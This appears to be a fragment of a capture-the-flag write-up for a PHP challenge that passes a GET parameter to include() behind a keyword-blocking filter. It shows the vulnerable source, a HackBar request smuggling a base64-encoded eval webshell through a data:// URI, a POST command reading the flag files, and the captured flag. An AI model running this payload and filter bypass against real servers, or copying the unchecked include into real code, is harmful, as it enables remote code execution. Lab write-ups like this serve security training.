 <?php
highlight_file(__FILE__);
function waf(){
if(preg_match("/<|\?|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
die("兄弟你别包");
};
}
if(isset($_GET['phpinfo'])){
phpinfo();
}
//兄弟你知道了吗?
if(!isset($_GET['iknow'])){
header("Refresh: 5;url=https://cn.bing.com/search?q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}
waf();
include $_GET['me'];
echo "兄弟你好香";
?>
flag{n3WstAr-cTf_20241e786db17690} 兄弟你好香
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.183.1:58514/?me=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pPz4&iknow=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /f*");